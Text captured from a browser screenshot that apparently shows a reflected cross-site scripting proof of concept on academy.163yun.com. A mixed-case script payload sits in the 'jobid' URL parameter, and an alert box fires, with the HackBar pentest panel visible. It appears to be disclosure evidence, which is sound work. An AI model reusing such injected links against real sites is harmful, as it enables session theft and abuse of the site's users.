 不安全 academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid="><sCrIpT>alert(1)</ScRiPt>&priceid=-1&pageindex=1
academy.163yun.com 显示
1
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid="><sCrIpT>alert(1)</ScRiPt>&priceid=-1&pageindex=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All